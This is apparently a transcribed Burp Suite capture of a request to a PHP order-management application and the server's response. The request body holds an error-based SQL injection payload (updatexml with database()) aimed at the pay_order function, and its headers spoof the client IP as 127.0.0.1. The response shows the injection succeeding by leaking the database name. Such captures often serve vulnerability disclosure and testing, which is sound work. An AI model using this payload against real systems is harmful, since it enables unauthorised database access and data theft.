 请求
美化 Raw Hex Chinese \n
1 POST /php-ocls/classes/Master.php?f=pay_order HTTP/1.1
2 Host: 172.20.10.166:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 55
15
16 id=1'and updatexml(1,concat(0x7e,(database()),0x7e),1)#
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 09:19:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=uacf7nqqvinmhp2rt5alaqdvnb; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 59
12
13 {"status":"failed","err":"XPATH syntax error: '~ocls_db~'"}
搜索... 0匹配